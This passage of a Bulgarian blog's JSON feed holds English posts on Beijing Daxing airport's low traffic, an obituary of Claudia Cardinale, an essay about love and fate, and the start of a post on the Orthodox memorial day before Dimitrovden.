aviation.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;\u0026nbsp;\u003C\/o:p\u003EThe main reason for the low passenger flow is that most\ntravelers still prefer the older and closer Beijing Capital Airport. However,\nto make it easier to access Daxing, an express train line has been built from\nCaoqiao Station, which covers the distance in just 19 minutes.\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg alt=\"The world’s largest airport stands almost empty\" border=\"0\" data-original-height=\"600\" data-original-width=\"960\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiL52bNbHAdOEDf-Z_DczqbyUFB_h6FdbYzgtHhzjnrPgI6Sw11WfVbIxysFJ6PV7p9VS7seyttprzVFS-C1MHUHjKXeevsr7kVeOqwSDgm4sPPkuEXUCfNeJh9VLVEMh8m628R1vVU1-md9LMJHZyuC64N7QMVIBbBNdaTVagO3XSpaURhnSnCqAHNC1O8\/w640-h400\/1-1-min.jpg\" title=\"The world’s largest airport stands almost empty\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;\u0026nbsp;\u003C\/o:p\u003ESpread over 700,000 sq m, the equivalent of 25 football\nfields, the Daxing International Airport terminal, also known as the “New Beijing\nAirport”, impresses with its unique architecture. Located about 46 km south of\nthe center of Beijing, the facility is shaped like a six-pointed “starfish”,\nhence its popular nickname. Travelers can enjoy its starfish shape from the\nplane. The airport’s design is truly unique: six radial shapes are formed\naround a central area in the style of traditional Chinese architecture.\nPassengers move seamlessly from one area to another, and can reach each of the\ngates in an average of eight minutes. Daxing International Airport offers\npassengers many innovations, including a radio frequency system that allows\nthem to track their luggage in real time directly from their mobile phones. The\nlargest airport in the world is not only functional, but also “green”. The entire\nbuilding is equipped with a photovoltaic system, as well as a rainwater\ncollection and drainage system.\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;\u0026nbsp;\u003C\/o:p\u003EA central area and six wings house everything you need, with\nthe sixth wing even housing offices and a hotel. The unique interior also\nincludes a huge Chinese fish garden, preserving local culture amidst the\nultra-modern surroundings.\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;The project was implemented over five years at a cost of 80\nbillion yuan (about 11.4 billion US dollars). Although it has not yet reached\nits full capacity, the airport has already won prestigious awards – for the\nbest hygiene measures in the region (2020) and the “Voice of the Customer”\naward from Airports Council International (2021).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;\u0026nbsp;\u003C\/o:p\u003EWhile aviation hubs such as Dubai (DXB) and Atlanta (ATL)\ncontinue to top the charts for the busiest airports, Beijing Daxing remains an\narchitectural marvel with enormous potential that has yet to prove its place in\nglobal aviation.\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EPlease rate my work and vote for my blog on:\u0026nbsp;\u003Cdiv\u003E\u003Cbr \/\u003E\u003Ccenter\u003E\n\u003Ca href=\"https:\/\/bgtop.net\/vote\/1571978590\" target=\"_blank\"\u003E\u003Cimg alt=\"BGtop\" src=\"\/\/bgtop.net\/images\/bgtop8831.gif\" style=\"border: none;\" title=\"Посетете .: BGtop.net :. Топ класацията на българските сайтове и гласувайте за този сайт!\" \/\u003E\u003C\/a\u003E\u003C\/center\u003E\u003Ccenter\u003E\u003Cbr \/\u003E\u003C\/center\u003E\n\n\n\n\u003Ccenter\u003E\u003Cstyle\u003E.btn{background:#0288d1;border:1px solid #CBEEFE ;padding:3px;color:#ffffff!important;border-radius:6px;}.btn:hover{box-shadow: 0 8px 16px 0 rgba(174, 212, 194, 1), 0 6px 20px 0 rgba(174, 212, 194, 1);background:#96DCFE;text-decoration:none;}\u003C\/style\u003E\n\u003Ca class=\"btn\" href=\"https:\/\/www.blogger.com\/follow-blog.g?blogID=6754807675428572375\"\u003EFollow  ZigZag Library\u003C\/a\u003E\u003C\/center\u003E\n\n\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pepatabakova.com\/feeds\/8577555523033006763\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/10\/the-world-s-largest-airport-stands-almost-empty.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/8577555523033006763"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/8577555523033006763"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/10\/the-world-s-largest-airport-stands-almost-empty.html","title":"The world’s largest airport stands almost empty"}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj229scqBS_E5ulSfNSerH_WRkYj_6bk9D9uFCW9jzx8M8qZ2AJiWU0LMezxmQ3M4-mHlXjUh2HpJmyh_akP78od9MJOqXpoYXnVOpX9RA05v_ZQ9dxIpxb2vnSat-repqBJMYr7nbmWNd0OfRWbEjtkbzbbGZKvl1W0FBeGVK7t33GoaVjFUkLZ0nb-JwN\/s72-w640-h592-c\/Daxing-Airport-2-min.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6754807675428572375.post-6282389574431895442"},"published":{"$t":"2025-10-27T09:34:00.014+02:00"},"updated":{"$t":"2025-11-11T09:37:47.651+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lang-En"}],"title":{"type":"text","$t":"A legend of Italian cinema"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg alt=\"A legend of Italian cinema\" border=\"0\" data-original-height=\"551\" data-original-width=\"980\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgFak7pYvfIYzA6GWsCl4-uIO7WHo6OWGbKJIWX_agzRmUQknNfPYEEpO4TA3amCqeVxM7T2TtUzSRNJJwcQe2ttM4UvAChAQhdwviiubI3JJZ2Nd9J-jDxpIuxr68r9egtQvYQsjclqZgB3fLk-RP6iDbLF9LYg7XBeJU4pq6cH-FyBV5CRR0qR9UAn_Oe\/w640-h360\/K-K-4-min.jpg\" title=\"A legend of Italian cinema\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cp class=\"MsoNormal\" style=\"mso-char-indent-count: 2.0; text-indent: 20.0pt;\"\u003EThe\nlegend of Italian cinema, who inspired several generations - Claudia Cardinale\nwas born in Tunisia. The Italian woman is a muse of filmmakers of the rank of\nLuchino Visconti, Federico Fellini and Luigi Comencini. She captivates the\naudience with her passionate gaze. And over the years her name has become\nsynonymous with beauty for several generations.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"mso-char-indent-count: 2.0; text-indent: 20.0pt;\"\u003EIn her\ncareer, Claudia Cardinale has 175 films, with the festivals in Berlin and Venice\nhaving distinguished her work. Cardinale played with the greatest actors of the\n20th century.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003EShe captivated viewers all over the world with her sensual\nseductive vision, which turned her into a muse of Luchino Visconti and Federico\nFellini\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"mso-char-indent-count: 2.0; text-indent: 20.0pt;\"\u003EThe\nicon of cinema from the 60s Claudia Cardinale\u0026nbsp;died at the age of 87. The\nstar passed away in Nemours, near Paris, in the presence of her children, her\nagent told AFP.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"mso-char-indent-count: 2.0; text-indent: 20.0pt;\"\u003EShe\nleaves us a legacy of a free and inspired woman, both as a person and as an\nartist. Cardinale captivated audiences around the world with her sensual,\nseductive vision, which made her a muse for Luchino Visconti and Federico\nFellini.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"mso-char-indent-count: 2.0; text-indent: 20.0pt;\"\u003EWith\nher stormy beauty and husky voice, Cardinale not only enchanted the greatest\nItalian directors, but also played with most leading actors – from Burt\nLancaster to Alain Delon and Henry Fonda.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"mso-char-indent-count: 2.0; text-indent: 20.0pt;\"\u003ECardinale\nwas a staunch advocate for women’s rights and in 2000 was appointed UNESCO\nGoodwill Ambassador for her commitment to the cause of women and girls.\u003Cspan style=\"text-indent: 20pt;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E“I have been very lucky. This job has given me many lives\nand the opportunity to use my fame for the benefit of many causes,” says\nCardinale.\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003EClaudia Cardinale passed away on September 23, 2025 at the\nage of 87.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003EPlease rate my work and vote for my blog on:\u0026nbsp;\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Ccenter\u003E\n\u003Ca href=\"https:\/\/bgtop.net\/vote\/1571978590\" target=\"_blank\"\u003E\u003Cimg alt=\"BGtop\" src=\"\/\/bgtop.net\/images\/bgtop8831.gif\" style=\"border: none;\" title=\"Посетете .: BGtop.net :. Топ класацията на българските сайтове и гласувайте за този сайт!\" \/\u003E\u003C\/a\u003E\u003C\/center\u003E\u003Ccenter\u003E\u003Cbr \/\u003E\u003C\/center\u003E\n\n\n\n\u003Ccenter\u003E\u003Cstyle\u003E.btn{background:#0288d1;border:1px solid #CBEEFE ;padding:3px;color:#ffffff!important;border-radius:6px;}.btn:hover{box-shadow: 0 8px 16px 0 rgba(174, 212, 194, 1), 0 6px 20px 0 rgba(174, 212, 194, 1);background:#96DCFE;text-decoration:none;}\u003C\/style\u003E\n\u003Ca class=\"btn\" href=\"https:\/\/www.blogger.com\/follow-blog.g?blogID=6754807675428572375\"\u003EFollow  ZigZag Library\u003C\/a\u003E\u003C\/center\u003E\n\n\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pepatabakova.com\/feeds\/6282389574431895442\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/10\/a-legend-of-italian-cinema.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/6282389574431895442"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/6282389574431895442"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/10\/a-legend-of-italian-cinema.html","title":"A legend of Italian cinema"}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgFak7pYvfIYzA6GWsCl4-uIO7WHo6OWGbKJIWX_agzRmUQknNfPYEEpO4TA3amCqeVxM7T2TtUzSRNJJwcQe2ttM4UvAChAQhdwviiubI3JJZ2Nd9J-jDxpIuxr68r9egtQvYQsjclqZgB3fLk-RP6iDbLF9LYg7XBeJU4pq6cH-FyBV5CRR0qR9UAn_Oe\/s72-w640-h360-c\/K-K-4-min.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6754807675428572375.post-1703322920788298847"},"published":{"$t":"2025-10-26T08:46:00.015+02:00"},"updated":{"$t":"2025-11-04T08:50:11.412+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lang-En"}],"title":{"type":"text","$t":"Why do we always blame Fate"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg alt=\"Why do we always blame Fate\" border=\"0\" data-original-height=\"335\" data-original-width=\"640\" height=\"336\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg59TacZUKij-3Myqus7f2sNZ8esJBBLrZncgJh3lABTrKIef2jG0nV9nl3rRWO8IVKrrNwPtL5u7sE5jbXULzjHVF_eZxCRu8cnqk-N7A4wXEEVlpHdWi6bFn80UAqic8wgThfk7a4ZDZV93zVSAhcLotPcJkjNeZveIX7BwlP2HXo_ob3BCTYnhrM_hw1\/w640-h336\/sadba-2-min.jpg\" title=\"Why do we always blame Fate\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; There are people who feel a strong attraction to each other,\nbut despite this, a connection does not work out. There are people whose views\non life, the world, their feelings overlap, and yet a connection does not work\nout. There are meetings where you feel the other person's breathing as if it\nwere part of your own breathing. You feel the beats of the other person's heart\nas if it were beating inside you. There are longings and desires that remain\nunfulfilled. Sometimes out of fear, sometimes out of excessive ego. There are\npeople who strip their soul in front of you. And people who make yours pulsate\n- without a touch, without a word, without a breath. The mere presence of the\nother makes your skin crawl. There are people who have an influence on each\nother. Call it chemistry. Call them soulmates. Call them whatever you want. But\nthere are connections between such people that never work out and somewhere in\nspace they are destined to cross paths.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Don't make the mistake of thinking it's fate. Don't blame\nit. We all change this ill-mannered lady with the choices we make every day.\nShe simply listens to us. There are people who, although they were created to\nmeet, take different directions. Not because of karma, but because of personal\nchoice. Because the feeling they bring to each other is so strong that they are\nafraid to continue. And they stop. At some point in the chat. At the first\nglass of wine. At the first meeting. Such disagreements are bitter for a long\ntime. And how stupid people must be, after this ungrateful Fate, which we\nconstantly blame, shoves our soulmate right in our face, and we throw it away.\nWe avoid something we have, while others spend their entire lives searching for\nit.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; People are afraid of their souls. In a time when we are used\nto bodies being offered for nothing, it is much easier to ask for the body of\nanother. That way you have no responsibility to this person. Tonight you have\none flesh, without feelings.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; The soul is different. The soul experiences emotions. She is\nsad, she is happy, capricious. She wants a different kind of caress and\nattention that few have time to give her. We have become primitive,\nself-centered. We expect love, but we run away from it. We know how to unlock\nthe animal, but not the human. We are not ashamed to seek sex, but we are\nashamed to seek love. What a pity.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; And we were born for so much more. And we can do so much\nmore. And we are content with so little. Really, how pitiful, how pitiful.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003EPlease rate my work and vote for my blog on:\u0026nbsp;\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ccenter\u003E\n\u003Ca href=\"https:\/\/bgtop.net\/vote\/1571978590\" target=\"_blank\"\u003E\u003Cimg alt=\"BGtop\" src=\"\/\/bgtop.net\/images\/bgtop8831.gif\" style=\"border: none;\" title=\"Посетете .: BGtop.net :. Топ класацията на българските сайтове и гласувайте за този сайт!\" \/\u003E\u003C\/a\u003E\u003C\/center\u003E\u003Ccenter\u003E\u003Cbr \/\u003E\u003C\/center\u003E\n\n\n\n\u003Ccenter\u003E\u003Cstyle\u003E.btn{background:#0288d1;border:1px solid #CBEEFE ;padding:3px;color:#ffffff!important;border-radius:6px;}.btn:hover{box-shadow: 0 8px 16px 0 rgba(174, 212, 194, 1), 0 6px 20px 0 rgba(174, 212, 194, 1);background:#96DCFE;text-decoration:none;}\u003C\/style\u003E\n\u003Ca class=\"btn\" href=\"https:\/\/www.blogger.com\/follow-blog.g?blogID=6754807675428572375\"\u003EFollow  ZigZag Library\u003C\/a\u003E\u003C\/center\u003E\n\n\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pepatabakova.com\/feeds\/1703322920788298847\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/10\/why-do-we-always-blame-fate.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/1703322920788298847"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/1703322920788298847"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/10\/why-do-we-always-blame-fate.html","title":"Why do we always blame Fate"}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg59TacZUKij-3Myqus7f2sNZ8esJBBLrZncgJh3lABTrKIef2jG0nV9nl3rRWO8IVKrrNwPtL5u7sE5jbXULzjHVF_eZxCRu8cnqk-N7A4wXEEVlpHdWi6bFn80UAqic8wgThfk7a4ZDZV93zVSAhcLotPcJkjNeZveIX7BwlP2HXo_ob3BCTYnhrM_hw1\/s72-w640-h336-c\/sadba-2-min.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6754807675428572375.post-3719513273047592579"},"published":{"$t":"2025-10-25T08:17:00.005+03:00"},"updated":{"$t":"2025-10-25T08:17:33.360+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lang-En"}],"title":{"type":"text","$t":"All Souls' Day before Dimitrovden "},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg alt=\"All Souls' Day before Dimitrovden\" border=\"0\" data-original-height=\"500\" data-original-width=\"800\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhNtJfBxY9y8_42Qm6Z65UNN5YUbXu-TVQceCWVXJv44SuKjMc538-KxKoYAtKPehKPmu5ROiseT-ZkQoibvWyDjuYOUG8E_LF6GD7Ii6phABBrlZKJJhOl7a-pwvYSOJpnugUDtC2imHYhPwBdlJG2f4Nq-IgiWZAivxYxPTuPfCLOLkWcbGo1h3qq3UTO\/w640-h400\/zadushnica-2-min.jpg\" title=\"All Souls' Day before Dimitrovden\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Today, Saturday, October 25, in some parts of the country, All Souls' Day before Dimitrovden is celebrated - this is the All Souls' Day before Dimitrovden, which falls on October 26. According to popular beliefs, St. Demetrius and Archangel Michael are brothers, and therefore there is both the Archangel's All Souls' Day and the Dimitrov's All Souls' Day.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003EAll Souls' Day before Dimitrovden - what you need to know about it\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; On this All Souls' Day, prayers are served for all deceased Orthodox Christians. In monasteries, it was a day of remembrance of deceased brothers, with memorial services and a hearty meal for the monks. In the lay community, it was a day of memorial services and almsgiving.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; All Souls' Day before Dimitrovden is also connected with the feast of St. Demetrius of Thessaloniki, primarily through church tradition and the logic of the liturgical calendar.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003EDon't miss it! What to do and what not to do on All Souls' Day\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; On Saturday, the day of All Souls' Day before Dimitrovden, a special memorial service is traditionally held for deceased Orthodox Christians – not only for relatives and friends, but often for all the deceased. A large memorial service (parastas) is held in churches on Friday evening, and on Saturday morning a divine liturgy with a memorial service and a general memorial service is served.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; After the church service, many people head to the cemetery to visit the graves of deceased loved ones and clean them up – they remove debris and grass, repair fences, plant flowers and light candles. Memorial meals are also held at the cemetery. Drinks, food, cakes and, of course, boiled wheat are distributed. Often, on the eve of the memorial service, believers bring food to the church for the needs of the parish or for the poor. It is believed that the recipient of the donation will pray for all the deceased before the meal.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; In the past, according to tradition, a generous memorial meal was prepared, and in some regions, separate spoons were placed on the table during the meal in memory of the deceased.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; The deceased are honored on Saturday, because the Sabbath symbolizes peace and rest, established by God from the very creation, and for Christians it has become a day of prayer and spiritual peace, foreshadowing eternal peace in the Kingdom of Heaven.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; As on every holiday, on this day, the Church condemns profanity. It is forbidden to speak badly not only about the living, but also about the dead. On this day, help and food should not be denied to those in need.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; After this All Souls' Day, the last All Souls' Day of the year follows - the All Souls' Day of the Archangel, which this year falls on November 1.\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr 